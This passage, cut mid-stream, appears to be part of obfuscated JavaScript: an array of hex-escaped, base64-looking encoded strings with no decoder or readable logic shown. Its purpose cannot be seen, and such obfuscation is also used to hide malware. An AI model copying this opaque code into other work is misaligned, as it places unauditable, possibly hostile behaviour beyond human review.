d\x3d','\x77\x71\x73\x67\x77\x70\x30\x3d','\x47\x57\x59\x59','\x53\x77\x30\x31','\x77\x70\x33\x44\x75\x47\x51\x3d','\x77\x70\x72\x43\x71\x4d\x4f\x32\x4e\x4d\x4f\x51\x44\x67\x3d\x3d','\x63\x32\x58\x43\x6b\x51\x3d\x3d','\x77\x6f\x58\x43\x75\x4d\x4f\x36\x49\x4d\x4f\x51\x46\x41\x3d\x3d','\x77\x71\x38\x43\x51\x67\x62\x43\x6c\x73\x4f\x44\x77\x6f\x44\x43\x68\x31\x54\x43\x76\x41\x3d\x3d','\x57\x6a\x35\x33','\x54\x73\x4b\x34\x77\x37\x62\x44\x74\x58\x54\x43\x6a\x51\x2f\x44\x6e\x46\x35\x7a\x64\x73\x4f\x57\x77\x36\x7a\x43\x71\x38\x4b\x44\x77\x72\x44\x44\x69\x63\x4b\x33\x62\x38\x4b\x44\x77\x36\x41\x71\x77\x36\x2f\x43\x6f\x38\x4f\x57\x77\x34\x2f\x43\x74\x38\x4b\x66\x45\x79\x52\x46','\x77\x71\x6a\x44\x6e\x63\x4f\x34\x77\x36\x66\x44\x76\x67\x3d\x3d','\x59\x6b\x48\x43\x70\x4d\x4f\x69','\x77\x70\x46\x42\x77\x70\x78\x4a\x77\x71\x54\x44\x69\x32\x38\x3d','\x43\x73\x4f\x75\x46\x67\x3d\x3d','\x77\x34\x41\x6d\x5a\x6a\x67\x48\x77\x36\x42\x33','\x77\x34\x30\x41\x65\x41\x3d\x3d','\x4e\x6a\x44\x43\x69\x67\x3d\x3d','\x47\x44\x4c\x43\x6e\x4d\x4b\x49\x65\x51\x4d\x72\x77\x6f\x6e\x44\x6a\x4d\x4b\x43','\x64\x78\x77\x6d\x43\x56\x44\x43\x72\x30\x6f\x33\x77\x6f\x55\x39\x42\x51\x3d\x3d','\x77\x70\x77\x47\x77\x72\x55\x3d','\x77\x70\x33\x44\x67\x4d\x4f\x4e','\x77\x71\x52\x4a\x58\x4d\x4f\x36','\x77\x37\x72\x44\x6c\x73\x4b\x6e','\x77\x6f\x49\x31\x64\x67\x3d\x3d','\x64\x6a\x48\x43\x68\x77\x3d\x3d','\x46\x44\x33\x43\x67\x41\x3d\x3d','\x51\x4d\x4b\x45\x77\x35\x41\x3d','\x4e\x6a\x44\x43\x76\x77\x3d\x3d','\x77\x34\x73\x6d\x66\x41\x73\x61\x77\x36\x55\x3d','\x77\x70\x4a\x52\x77\x70\x74\x31','\x42\x73\x4f\x71\x50\x41\x3d\x3d','\x4c\x73\x4f\x4f\x41\x67\x3d\x3d','\x42\x55\x77\x5a','\x50\x42\x31\x6a','\x77\x35\x31\x34\x4a\x51\x3d\x3d','\x77\x36\x35\x41\x43\x67\x3d\x3d','\x57\x38\x4b\x78\x77\x35\x4d\x6d','\x77\x35\x48\x43\x6f\x73\x4b\x63','\x44\x45\x67\x33','\x77\x72\x6b\x48\x4b\x63\x4f\x70\x77\x35\x37\x44\x6a\x41\x3d\x3d','\x61\x77\x37\x43\x67\x78\x78\x30\x45\x51\x3d\x3d','\x53\x78\x63\x32\x54\x51\x3d\x3d','\x5a\x69\x54\x44\x68\x6c\x52\x32\x48\x4d\x4f\x59\x57\x77\x31\x62\x77\x70\x6e\x43\x6f\x43\x37\x43\x6a\x6d\x59\x59\x77\x35\x59\x6e\x4e\x63\x4b\x52\x77\x34\x66\x44\x76\x38\x4f\x73\x77\x71\x77\x74\x46\x52\x7a\x44\x75\x31\x50\x44\x6b\x33\x6a\x44\x71\x73\x4b\x63\x77\x6f\x5a\x70\x59\x63\x4b\x36\x4d\x43\x4a\x4f','\x4b\x38\x4f\x51\x51\x30\x6a\x43\x72\x38\x4f\x58','\x4f\x57\x6b\x44','\x4a\x31\x35\x55','\x77\x37\x50\x44\x71\x4d\x4b\x69','\x4b\x73\x4f\x44\x77\x71\x77\x3d','\x5a\x4d\x4f\x6f\x62\x63\x4b\x5a\x77\x34\x67\x53\x77\x37\x2f\x43\x71\x77\x3d\x3d','\x56\x78\x51\x55','\x59\x45\x33\x43\x69\x51\x3d\x3d','\x77\x6f\x68\x4c\x77\x6f\x46\x7a','\x77\x34\x39\x62\x43\x77\x3d\x3d','\x49\x77\x51\x30','\x77\x72\x52\x74\x59\x41\x3d\x3d','\x62\x38\x4f\x63\x77\x34\x55\x3d','\x65\x6c\x6e\x43\x6b\x51\x3d\x3d','\x49\x7a\x4c\x43\x71\x51\x3d\x3d','\x77\x71\x49\x4e\x4d\x77\x3d\x3d','\x59\x32\x6a\x43\x6f\x67\x3d\x3d','\x64\x43\x54\x44\x70\x51\x3d\x3d','\x77\x71\x76\x44\x6d\x6c\x49\x65\x53\x73\x4f\x47','\x41\x4d\x4f\x73\x61\x77\x3d\x3d','\x77\x71\x38\x59\x64\x67\x3d\x3d','\x50\x41\x62\x43\x69\x6e\x41\x75\x77\x71\x73\x53\x49\x4d\x4b\x2f\x77\x37\x70\x30','\x55\x52\x6e\x44\x6c\x67\x31\x73\x49\x4d\x4f\x47\x77\x35\x77\x3d','\x77\x72\x59\x4e\x4b\x63\x4f\x39\x77\x35\x37\x44\x6c\x73\x4f\x51\x77\x71\x4d\x2b\x77\x72\x67\x31','\x48\x54\x7a\x43\x6e\x31\x45\x6b\x77\x70\x41\x6b\x77\x70\x67\x3d','\x77\x37\x58\x43\x75\x63\x4b\x44','\x62\x77\x55\x6b','\x41\x52\x77\x6e','\x58\x41\x56\x4c','\x77\x71\x6c\x44\x51\x63\x4f\x41\x77\x34\x37\x43\x6d\x33\x38\x3d','\x77\x70\x33\x44\x6f\x4d\x4f\x41','\x4e\x42\x66\x44\x6d\x51\x63\x79\x42\x63\x4f\x47\x43\x45\x31\x43\x77\x6f\x4c\x44\x73\x32\x6b\x3d','\x4c\x6d\x5a\x37\x77\x72\x78\x4a','\x53\x4d\x4f\x30\x65\x41\x3d\x3d','\x77\x34\x48\x43\x74\x38\x4f\x75\x77\x70\x37\x43\x6a\x45\x51\x3d','\x4b\x73\x4f\x53\x77\x6f\x67\x3d','\x77\x37\x54\x43\x76\x38\x4b\x63','\x56\x79\x66\x44\x72\x54\x78\x65\x77\x35\x2f\x44\x73\x45\x6c\x72','\x53\x6b\x58\x43\x76\x73\x4f\x67\x77\x71\x66\x43\x74\x67\x3d\x3d','\x64\x30\x51\x55','\x77\x72\x63\x53\x77\x6f\x4d\x3d','\x56\x52\x41\x55\x53\x73\x4b\x49','\x43\x47\x37\x44\x72\x77\x3d\x3d','\x61\x52\x49\x44','\x45\x53\x4d\x36\x44\x79\x70\x46','\x4a\x30\x78\x46','\x49\x73\x4f\x65\x54\x67\x3d\x3d','\x77\x34\x77\x42\x77\x71\x54\x44\x6e\x68\x30\x37','\x64\x52\x49\x4e\x4d\x57\x45\x3d','\x77\x35\x2f\x44\x74\x63\x4b\x30','\x77\x34\x72\x44\x6f\x38\x4b\x54','\x50\x63\x4f\x52\x53\x45\x62\x43\x6f\x4d\x4f\x62\x42\x4d\x4f\x6d\x77\x70\x67\x3d','\x66\x38\x4f\x73\x77\x36\x6b\x6d\x77\x36\x44\x43\x69\x41\x3d\x3d','\x77\x35\x48\x44\x74\x6b\x30\x3d','\x77\x71\x51\x55\x4a\x41\x3d\x3d','\x77\x72\x54\x44\x6c\x63\x4b\x50\x54\x53\x6f\x71\x4d\x38\x4b\x56\x77\x37\x4a\x41','\x65\x54\x59\x57','\x51\x43\x41\x31\x42\x43\x31\x49','\x54\x6e\x58\x43\x6a\x51\x3d\x3d','\x52\x41\x72\x44\x6c\x77\x3d\x3d','\x66\x6b\x38\x31\x48\x63\x4f\x7a','\x59\x51\x4e\x2f\x62\x54\x50\x43\x69\x77\x3d\x3d','\x77\x72\x73\x50\x77\x71\x45\x3d','\x53\x77\x4d\x48','\x58\x77\x34\x45','\x66\x79\x4c\x44\x72\x73\x4b\x4a\x5a\x63\x4f\x7a\x77\x35\x51\x6a','\x4b\x51\x48\x44\x70\x41\x3d\x3d','\x4a\x68\x4c\x44\x75\x77\x3d\x3d','\x4c\x73\x4f\x71\x77\x36\x59\x76\x77\x37\x72\x43\x6a\x38\x4b\x4f\x4c\x30\x70\x67\x77\x36\x54\x43\x6d\x56\x30\x72\x43\x38\x4f\x73','\x42\x4d\x4f\x76\x77\x35\x70\x48\x44\x63\x4b\x49','\x77\x70\x6f\x66\x77\x70\x30\x3d','\x55\x42\x63\x50','\x77\x34\x6e\x43\x68\x63\x4f\x4a','\x77\x70\x6b\x67\x61\x41\x37\x43\x6c\x45\x37\x44\x6d\x6c\x30\x7a\x4e\x41\x4d\x77\x62\x73\x4f\x35\x46\x6d\x74\x66','\x57\x42\x68\x55\x51\x38\x4f\x5a\x77\x71\x78\x66\x43\x4d\x4b\x6f','\x77\x35\x66\x43\x76\x38\x4f\x72\x77\x6f\x54\x43\x6a\x41\x3d\x3d','\x4f\x79\x50\x43\x71\x41\x3d\x3d','\x77\x71\x55\x4f\x4d\x73\x4f\x70\x77\x34\x50\x44\x69\x73\x4f\x57','\x46\x38\x4b\x68\x77\x71\x6e\x43\x6f\x6e\x7a\x44\x6c\x41\x3d\x3d','\x77\x35\x6b\x77\x4c\x78\x58\x44\x69\x56\x7a\x43\x74\x45\x52\x34','\x77\x35\x68\x62\x48\x31\x7a\x43\x75\x51\x3d\x3d','\x55\x4d\x4f\x4b\x77\x37\x55\x3d','\x4f\x4d\x4f\x54\x57\x55\x54\x43\x72\x38\x4f\x63\x47\x51\x3d\x3d','\x4b\x73\x4b\x6d\x65\x63\x4b\x64\x77\x35\x6f\x54\x77\x71\x7a\x44\x6f\x55\x55\x3d','\x77\x34\x64\x4f\x48\x56\x4c\x43\x75\x63\x4b\x35','\x41\x73\x4f\x79\x77\x72\x6b\x3d','\x77\x72\x30\x33\x62\x63\x4f\x2b\x77\x71\x72\x44\x74\x52\x56\x7a\x77\x37\x4c\x43\x73\x52\x62\x43\x6f\x4d\x4b\x51\x4a\x4d\x4f\x73\x58\x47\x50\x43\x6e\x78\x6f\x77\x61\x4d\x4f\x53\x77\x34\x70\x49\x43\x63\x4b\x4a\x41\x57\x58\x43\x70\x6e\x50\x44\x68\x32\x77\x58\x4d\x67\x3d\x3d','\x77\x6f\x54\x44\x76\x45\x34\x3d','\x77\x35\x49\x74\x64\x67\x6b\x49\x77\x36\x52\x38\x77\x36\x33\x43\x6d\x77\x3d\x3d','\x63\x31\x38\x73\x42\x38\x4f\x70\x77\x36\x33\x44\x76\x63\x4b\x5a\x4a\x53\x35\x2b\x43\x79\x44\x43\x68\x73\x4b\x31\x48\x38\x4b\x72\x4d\x63\x4f\x4e\x5a\x52\x73\x3d','\x77\x36\x58\x43\x6d\x63\x4f\x2b','\x77\x37\x72\x44\x6b\x4d\x4b\x4e\x51\x44\x73\x3d','\x77\x35\x54\x43\x6f\x4d\x4f\x33','\x77\x34\x66\x43\x6f\x73\x4b\x6a\x77\x36\x4e\x79\x4f\x73\x4f\x43','\x77\x34\x31\x43\x48\x31\x44\x43\x6f\x38\x4b\x77\x51\x52\x67\x3d','\x46\x56\x48\x44\x6d\x51\x3d\x3d','\x41\x73\x4f\x6c\x4b\x4d\x4f\x66\x43\x55\x38\x31','\x59\x38\x4f\x38\x77\x37\x51\x70','\x42\x73\x4f\x6c\x77\x70\x52\x46\x41\x63\x4b\x55\x77\x35\x51\x67\x42\x7a\x68\x39\x77\x36\x51\x3d','\x42\x63\x4f\x4a\x62\x4d\x4f\x66\x4a\x6b\x54\x44\x69\x67\x3d\x3d','\x57\x52\x6e\x44\x6d\x68\x39\x2f\x4c\x77\x3d\x3d','\x77\x71\x46\x4d\x77\x6f\x41\x3d','\x77\x70\x4a\x49\x77\x70\x31\x36\x77\x71\x54\x44\x69\x46\x58\x43\x6e\x6e\x49\x49\x77\x72\x6b\x6e\x5a\x73\x4b\x55\x46\x73\x4f\x4e\x77\x36\x30\x55\x43\x4d\x4f\x64\x77\x37\x50\x44\x70\x38\x4b\x79\x77\x71\x78\x70\x63\x63\x4b\x74\x77\x6f\x66\x44\x75\x73\x4b\x45\x44\x68\x44\x43\x67\x73\x4f\x38\x52\x68\x63\x3d','\x4f\x4d\x4b\x74\x65\x51\x3d\x3d','\x4d\x77\x7a\x43\x69\x6d\x51\x75\x77\x72\x45\x3d','\x54\x77\x67\x77','\x4c\x6d\x73\x4f','\x77\x35\x70\x2b\x48\x38\x4f\x41\x77\x71\x35\x56\x4c\x73\x4b\x79\x46\x45\x54\x44\x6d\x77\x3d\x3d','\x77\x35\x54\x43\x6f\x38\x4f\x79\x77\x6f\x72\x43\x6b\x56\x6e\x43\x6e\x41\x3d\x3d','\x77\x72\x66\x44\x69\x4d\x4f\x36\x77\x36\x6e\x44\x76\x73\x4b\x55','\x47\x63\x4f\x72\x77\x34\x55\x3d','\x47\x32\x58\x44\x74\x67\x3d\x3d','\x49\x63\x4b\x6d\x77\x72\x45\x3d','\x77\x35\x54\x43\x6f\x38\x4f\x79\x77\x6f\x72\x43\x6b\x56\x6e\x43\x73\x42\x31\x49\x77\x35\x45\x6a\x46\x6d\x46\x6c\x58\x6c\x5a\x37\x41\x52\x54\x43\x72\x73\x4b\x48','\x77\x72\x4d\x75\x61\x77\x3d\x3d','\x63\x78\x38\x55\x49\x32\x33\x43\x6b\x6d\x45\x67\x77\x70\x51\x6e\x58\x7a\x2f\x44\x6b\x4d\x4b\x51\x59\x79\x73\x48\x77\x6f\x48\x44\x74\x73\x4f\x54\x77\x34\x72\x44\x71\x38\x4f\x68\x4c\x45\x4d\x6c','\x4d\x58\x4e\x35\x77\x72\x4a\x4a\x77\x35\x67\x3d','\x77\x6f\x52\x79\x77\x70\x34\x3d','\x44\x41\x64\x45','\x50\x51\x76\x44\x68\x44\x76\x43\x6f\x56\x48\x43\x75\x63\x4b\x2f\x43\x31\x54\x43\x6c\x51\x3d\x3d','\x77\x70\x67\x4d\x77\x71\x59\x78\x47\x47\x31\x62\x77\x37\x4d\x3d','\x77\x36\x59\x53\x53\x67\x3d\x3d','\x4f\x38\x4b\x74\x61\x38\x4b\x52\x77\x35\x38\x66\x77\x70\x62\x44\x76\x56\x46\x79','\x52\x4d\x4b\x74\x77\x35\x38\x36\x77\x70\x6b\x69\x77\x34\x37\x43\x6b\x38\x4f\x68','\x59\x56\x4d\x7a\x46\x67\x3d\x3d','\x65\x51\x64\x7a\x5a\x69\x4c\x43\x6c\x77\x3d\x3d','\x51\x52\x6e\x44\x68\x77\x77\x3d','\x4d\x48\x6c\x31\x77\x72\x78\x52\x77\x35\x55\x3d','\x77\x34\x35\x33\x47\x63\x4f\x4d\x77\x72\x4e\x55\x41\x51\x3d\x3d','\x4e\x73\x4f\x64\x77\x70\x6b\x3d','\x56\x63\x4f\x31\x66\x67\x3d\x3d','\x5a\x41\x4c\x44\x76\x41\x3d\x3d','\x50\x68\x58\x43\x70\x51\x3d\x3d','\x4c\x63\x4b\x74\x5a\x77\x3d\x3d','\x77\x70\x5a\x49\x45\x6c\x76\x43\x6f\x38\x4b\x2b\x57\x46\x31\x39\x51\x69\x50\x43\x71\x73\x4f\x73\x4b\x31\x56\x73','\x4b\x58\x6c\x45\x77\x71\x46\x50\x77\x35\x6e\x44\x68\x73\x4f\x48','\x77\x34\x78\x4d\x4b\x51\x3d\x3d','\x45\x7a\x62\x43\x6c\x45\x6f\x3d','\x77\x34\x54\x43\x75\x38\x4b\x30\x77\x37\x64\x76\x4a\x67\x3d\x3d','\x4d\x38\x4b\x68\x77\x36\x7a\x44\x71\x6e\x37\x44\x71\x6c\x4c\x44\x71\x31\x41\x34\x62\x38\x4b\x54\x77\x70\x54\x43\x6d\x4d\x4b\x65\x77\x36\x50\x43\x6a\x73\x4f\x56\x5a\x63\x4f\x47\x77\x36\x6f\x73\x77\x71\x44\x44\x72\x63\x4f\x63\x77\x34\x2f\x44\x75\x73\x4f\x71\x57\x43\x4a\x63\x50\x73\x4b\x41\x46\x69\x74\x69\x55\x7a\x66\x44\x6e\x63\x4b\x32','\x50\x54\x41\x39\x4e\x73\x4b\x47\x77\x70\x4d\x3d','\x4b\x7a\x30\x32\x4e\x73\x4b\x47\x77\x70\x49\x3d','\x77\x35\x6e\x43\x72\x38\x4b\x67\x77\x36\x31\x38\x4e\x63\x4f\x46\x77\x71\x50\x44\x67\x58\x50\x43\x74\x63\x4b\x37\x77\x72\x50\x43\x74\x38\x4b\x5a\x77\x70\x63\x3d','\x77\x34\x48\x43\x72\x38\x4b\x36\x77\x37\x46\x2b','\x44\x63\x4b\x68\x77\x71\x6e\x43\x6f\x57\x66\x44\x6a\x67\x3d\x3d','\x48\x46\x58\x44\x69\x38\x4b\x35\x65\x6b\x74\x7a\x77\x34\x41\x69\x77\x34\x4d\x54\x77\x71\x6a\x43\x6e\x79\x72\x44\x74\x56\x67\x4a','\x44\x7a\x6a\x43\x6b\x56\x45\x6d','\x77\x71\x62\x44\x6a\x30\x77\x33\x58\x38\x4f\x44\x77\x70\x45\x3d','\x53\x45\x48\x43\x70\x73\x4f\x75\x77\x72\x54\x43\x76\x38\x4f\x66\x77\x36\x58\x43\x6c\x52\x73\x6f\x77\x70\x58\x43\x67\x47\x72\x44\x68\x63\x4f\x6d\x77\x70\x4e\x6f\x77\x36\x72\x43\x6d\x4d\x4f\x33\x77\x70\x62\x43\x68\x48\x62\x44\x75\x38\x4b\x4f\x77\x36\x55\x3d','\x4b\x33\x64\x37\x77\x71\x42\x59','\x77\x34\x58\x44\x6c\x55\x6f\x3d','\x77\x72\x77\x47\x56\x68\x50\x43\x76\x4d\x4f\x43\x77\x70\x63\x3d','\x65\x56\x4d\x75\x42\x63\x4f\x7a\x77\x36\x51\x3d','\x51\x69\x51\x74\x43\x6a\x35\x42\x77\x34\x41\x68\x46\x63\x4b\x35\x77\x37\x58\x43\x75\x4d\x4b\x58\x65\x41\x50\x44\x69\x78\x33\x43\x73\x41\x3d\x3d','\x66\x53\x7a\x44\x6b\x63\x4b\x49\x63\x67\x3d\x3d','\x4c\x77\x58\x43\x68\x58\x63\x38\x77\x72\x59\x56\x4c\x67\x3d\x3d','\x77\x36\x66\x44\x67\x63\x4b\x58\x51\x43\x67\x74\x4c\x73\x4b\x55\x77\x36\x55\x4b\x77\x72\x38\x4f\x77\x6f\x44\x44\x72\x4d\x4b\x50\x77\x37\x33\x43\x73\x73\x4b\x76\x77\x6f\x6b\x3d','\x77\x35\x78\x7a\x42\x73\x4f\x53\x77\x71\x49\x3d','\x51\x68\x6e\x44\x6c\x68\x78\x35\x4c\x73\x4f\x56\x77\x34\x73\x75','\x77\x71\x55\x4f\x4a\x73\x4f\x36\x77\x34\x7a\x44\x69\x38\x4f\x58\x77\x71\x30\x3d','\x47\x38\x4f\x6e\x4f\x63\x4f\x64\x47\x47\x34\x4d\x66\x38\x4b\x38\x77\x37\x70\x36\x77\x35\x6c\x77\x77\x36\x33\x43\x73\x77\x76\x44\x67\x41\x3d\x3d','\x77\x71\x4e\x48\x77\x70\x78\x30\x77\x72\x76\x44\x67\x31\x4c\x43\x74\x47\x67\x57\x77\x36\x45\x74\x66\x41\x3d\x3d','\x61\x38\x4f\x70\x77\x37\x33\x43\x69\x38\x4f\x31\x77\x6f\x6f\x3d','\x4b\x6e\x4e\x31\x77\x72\x35\x55\x77\x34\x54\x44\x76\x63\x4f\x79\x51\x51\x3d\x3d','\x77\x71\x74\x65\x58\x4d\x4f\x6e\x77\x35\x50\x43\x68\x51\x3d\x3d','\x77\x37\x56\x69\x41\x73\x4f\x47\x77\x71\x6c\x50\x48\x73\x4b\x36','\x77\x72\x41\x61\x4c\x73\x4f\x39\x77\x35\x37\x44\x6c\x77\x3d\x3d','\x77\x34\x51\x69\x66\x67\x41\x2b\x77\x36\x56\x7a\x77\x36\x62\x43\x69\x38\x4b\x39\x47\x51\x3d\x3d','\x77\x71\x6b\x53\x53\x67\x66\x43\x6f\x63\x4f\x66','\x77\x70\x30\x52\x77\x72\x6f\x39\x41\x57\x45\x3d','\x51\x31\x6a\x43\x75\x63\x4f\x30\x77\x71\x66\x43\x72\x51\x3d\x3d','\x45\x73\x4f\x71\x49\x73\x4f\x65\x46\x48\x67\x3d','\x4f\x73\x4b\x77\x64\x4d\x4b\x4c\x77\x34\x67\x4a','\x46\x4d\x4b\x30\x77\x71\x4c\x43\x74\x32\x6b\x3d','\x77\x6f\x77\x30\x64\x42\x72\x43\x69\x56\x4d\x3d','\x77\x70\x45\x4a\x77\x72\x6f\x3d','\x77\x35\x4c\x43\x74\x73\x4b\x2f\x77\x37\x64\x76\x4a\x77\x3d\x3d','\x4c\x51\x56\x73\x47\x32\x58\x44\x6d\x51\x3d\x3d','\x77\x70\x73\x42\x77\x71\x45\x68\x47\x48\x63\x3d','\x63\x73\x4f\x2b\x77\x36\x49\x79\x77\x37\x76\x43\x6a\x63\x4b\x54\x65\x6b\x49\x3d','\x4f\x47\x35\x2b\x77\x71\x5a\x4a\x77\x34\x4d\x3d','\x43\x38\x4b\x78\x77\x71\x48\x43\x6f\x32\x48\x44\x6b\x6e\x72\x44\x68\x52\x46\x6d\x4a\x38\x4f\x50','\x77\x34\x39\x71\x41\x38\x4f\x55\x77\x72\x4e\x49','\x4c\x57\x76\x44\x6b\x38\x4b\x35\x65\x6b\x4a\x7a\x77\x34\x49\x78\x77\x70\x38\x58','\x46\x6c\x76\x44\x6b\x4d\x4b\x52\x61\x46\x35\x6f\x77\x34\x49\x78\x77\x70\x6b\x62\x77\x72\x66\x43\x67\x51\x3d\x3d','\x4e\x63\x4f\x7a\x77\x6f\x62\x44\x6d\x73\x4f\x44\x66\x67\x3d\x3d','\x61\x51\x6c\x38\x53\x7a\x4c\x43\x6c\x38\x4f\x43\x77\x71\x6a\x44\x75\x4d\x4f\x4f\x77\x6f\x54\x44\x6b\x4d\x4f\x72\x51\x38\x4f\x42\x42\x56\x48\x44\x71\x38\x4b\x62\x50\x52\x33\x43\x71\x42\x77\x3d','\x77\x6f\x54\x44\x76\x73\x4f\x78\x77\x36\x4c\x44\x72\x38\x4b\x53\x51\x52\x67\x36\x77\x37\x44\x43\x75\x73\x4b\x6d\x43\x54\x51\x65\x77\x35\x33\x43\x68\x6e\x49\x2b\x77\x35\x4a\x78\x48\x67\x3d\x3d','\x77\x70\x51\x66\x77\x71\x7a\x44\x67\x52\x6f\x74','\x77\x71\x67\x46\x51\x41\x48\x43\x75\x4d\x4f\x4a\x77\x6f\x72\x43\x6c\x6a\x76\x43\x6c\x30\x49\x4d\x61\x38\x4f\x30\x77\x34\x63\x72\x77\x6f\x41\x48\x57\x63\x4b\x38\x77\x70\x33\x43\x67\x56\x6a\x44\x6e\x67\x48\x43\x68\x69\x78\x79\x77\x34\x48\x44\x76\x77\x3d\x3d','\x45\x6a\x6a\x44\x68\x6a\x6e\x43\x71\x6c\x76\x43\x6c\x4d\x4b\x7a\x42\x55\x58\x44\x6d\x73\x4f\x6f\x65\x31\x7a\x43\x68\x78\x48\x44\x75\x73\x4b\x53\x77\x72\x33\x44\x70\x63\x4b\x5a','\x44\x41\x73\x46\x53\x73\x4b\x41\x77\x72\x55\x41\x41\x4d\x4b\x31\x77\x35\x37\x43\x69\x73\x4b\x67\x77\x6f\x33\x44\x69\x32\x77\x71\x77\x6f\x74\x79\x77\x72\x77\x4d\x77\x70\x4c\x43\x72\x38\x4b\x76\x77\x6f\x4c\x43\x6a\x73\x4b\x69\x77\x36\x38\x2b\x42\x67\x30\x79\x77\x34\x52\x41\x77\x72\x2f\x43\x6d\x47\x50\x43\x69\x51\x3d\x3d','\x52\x7a\x48\x44\x6f\x43\x70\x4d\x77\x34\x55\x3d','\x41\x6b\x50\x43\x74\x4d\x4f\x6b\x77\x6f\x7a\x43\x76\x38\x4f\x59\x77\x36\x37\x43\x6a\x56\x4d\x30\x77\x70\x6a\x43\x68\x6e\x6a\x44\x6d\x4d\x4f\x6e\x77\x70\x41\x67\x77\x36\x37\x43\x69\x38\x4f\x36\x77\x71\x76\x43\x76\x48\x50\x43\x70\x63\x4f\x56\x77\x72\x6e\x43\x75\x67\x3d\x3d','\x5a\x55\x51\x76\x41\x63\x4f\x69\x77\x37\x2f\x44\x6f\x38\x4f\x53\x63\x79\x4a\x2f\x57\x44\x7a\x43\x68\x38\x4b\x2f','\x77\x34\x37\x44\x6e\x56\x5a\x35\x77\x71\x38\x47','\x44\x63\x4b\x68\x77\x72\x58\x43\x74\x6d\x48\x44\x6b\x31\x41\x3d','\x59\x41\x66\x43\x67\x68\x6c\x68\x46\x63\x4f\x64\x42\x68\x35\x50\x77\x34\x66\x44\x70\x69\x72\x43\x6a\x67\x3d\x3d','\x77\x36\x7a\x44\x6d\x4d\x4b\x49\x57\x6a\x73\x2f','\x55\x58\x66\x43\x69\x4d\x4b\x46\x59\x42\x67\x38','\x56\x73\x4b\x79\x77\x35\x55\x71\x77\x72\x6b\x70\x77\x6f\x58\x43\x6a\x63\x4f\x6e\x65\x6e\x37\x44\x76\x4d\x4f\x75\x77\x34\x73\x3d','\x5a\x55\x51\x76\x41\x63\x4f\x69\x77\x37\x2f\x44\x6f\x77\x3d\x3d','\x46\x45\x51\x69\x4d\x4d\x4f\x73\x77\x37\x49\x72\x77\x70\x76\x43\x69\x57\x50\x44\x68\x77\x3d\x3d','\x58\x77\x30\x4e\x77\x70\x4c\x43\x71\x56\x34\x3d','\x77\x70\x42\x42\x77\x70\x6c\x6f\x77\x71\x54\x44\x6c\x47\x2f\x44\x6b\x79\x30\x61\x77\x37\x64\x70\x49\x51\x3d\x3d','\x48\x73\x4b\x38\x77\x71\x37\x43\x74\x6e\x7a\x44\x6a\x77\x3d\x3d','\x56\x53\x49\x54','\x55\x68\x44\x44\x6d\x78\x70\x71\x4b\x38\x4f\x33\x77\x34\x59\x31\x77\x37\x77\x6a\x77\x36\x4e\x4c\x77\x37\x64\x51\x77\x72\x6a\x44\x6f\x4d\x4b\x65','\x4b\x41\x56\x6d\x44\x33\x49\x3d','\x77\x6f\x56\x49\x77\x72\x67\x3d','\x48\x4d\x4f\x69\x49\x73\x4f\x65\x48\x6e\x64\x39\x62\x73\x4b\x72\x77\x35\x31\x72\x77\x34\x56\x74\x77\x36\x72\x43\x75\x30\x33\x43\x6d\x67\x3d\x3d','\x48\x63\x4f\x71\x49\x4d\x4f\x50\x46\x41\x3d\x3d','\x64\x78\x77\x79\x4d\x48\x62\x43\x6c\x56\x41\x69','\x4c\x55\x41\x32\x47\x4d\x4f\x34\x77\x36\x41\x36\x77\x70\x6e\x43\x6d\x53\x48\x44\x6e\x63\x4b\x61\x77\x34\x59\x6c\x55\x73\x4f\x44\x54\x38\x4f\x37','\x77\x71\x4c\x44\x68\x31\x55\x4b\x53\x73\x4f\x64','\x43\x78\x51\x54\x66\x4d\x4b\x42\x77\x72\x45\x64\x42\x77\x3d\x3d','\x42\x67\x55\x51\x56\x73\x4b\x4b\x77\x72\x45\x61\x47\x38\x4f\x70\x77\x35\x54\x43\x68\x73\x4b\x33\x77\x6f\x33\x44\x70\x48\x67\x3d','\x77\x36\x62\x44\x6b\x38\x4b\x43\x57\x54\x6f\x3d','\x59\x77\x64\x6e\x59\x79\x44\x43\x67\x73\x4f\x5a\x77\x71\x72\x44\x71\x38\x4b\x55\x77\x6f\x37\x44\x6b\x4d\x4f\x72\x62\x73\x4f\x4c\x43\x46\x48\x44\x73\x4d\x4b\x62\x50\x77\x3d\x3d','\x55\x41\x54\x44\x6e\x51\x74\x2f\x4e\x41\x3d\x3d','\x77\x72\x59\x4e\x4b\x63\x4f\x67\x77\x34\x2f\x44\x68\x38\x4f\x52\x77\x71\x6b\x6c\x77\x72\x6b\x3d','\x77\x36\x66\x44\x67\x63\x4b\x58\x51\x43\x67\x74\x4c\x73\x4b\x55\x77\x36\x55\x4b\x77\x71\x51\x4b\x77\x6f\x7a\x44\x72\x38\x4b\x49\x77\x37\x58\x43\x6f\x38\x4b\x76\x77\x34\x59\x58\x62\x6b\x72\x43\x73\x77\x3d\x3d','\x4f\x43\x51\x7a\x4d\x4d\x4b\x58','\x46\x38\x4b\x6c\x77\x71\x6e\x43\x6f\x6e\x33\x44\x6e\x56\x6e\x44\x68\x51\x3d\x3d','\x65\x68\x37\x44\x6e\x68\x31\x6f\x4d\x38\x4b\x4e\x77\x34\x55\x35\x77\x37\x5a\x74\x77\x37\x5a\x62\x77\x37\x4a\x52\x77\x72\x37\x44\x72\x73\x4b\x46\x46\x73\x4f\x57\x54\x4d\x4f\x54\x77\x72\x54\x44\x72\x63\x4b\x79\x59\x67\x3d\x3d','\x52\x38\x4b\x2f\x77\x35\x59\x39\x77\x72\x30\x3d','\x77\x71\x42\x54\x57\x4d\x4f\x32\x77\x34\x4c\x43\x68\x46\x73\x3d','\x58\x68\x6e\x44\x6a\x51\x73\x3d','\x65\x30\x4d\x74\x41\x4d\x4f\x69\x77\x37\x37\x44\x6b\x51\x3d\x3d','\x54\x52\x77\x4b\x77\x6f\x58\x43\x73\x6c\x6f\x58\x52\x57\x63\x49\x77\x35\x7a\x43\x6b\x4d\x4b\x4a\x77\x6f\x59\x72\x53\x38\x4b\x46\x50\x48\x48\x44\x72\x77\x3d\x3d','\x77\x70\x59\x4c\x77\x70\x55\x3d','\x4a\x38\x4f\x4b\x57\x45\x62\x43\x74\x4d\x4f\x6c\x41\x38\x4f\x6e\x77\x6f\x67\x4d','\x77\x37\x37\x44\x69\x63\x4b\x50\x54\x53\x41\x37\x64\x4d\x4b\x55\x77\x36\x4a\x51\x77\x71\x30\x5a\x77\x71\x72\x44\x72\x63\x4b\x55\x77\x37\x50\x43\x72\x4d\x4b\x2b\x77\x34\x59\x58\x65\x51\x3d\x3d','\x77\x34\x41\x76\x51\x67\x3d\x3d','\x4d\x4d\x4b\x39\x61\x63\x4b\x64\x77\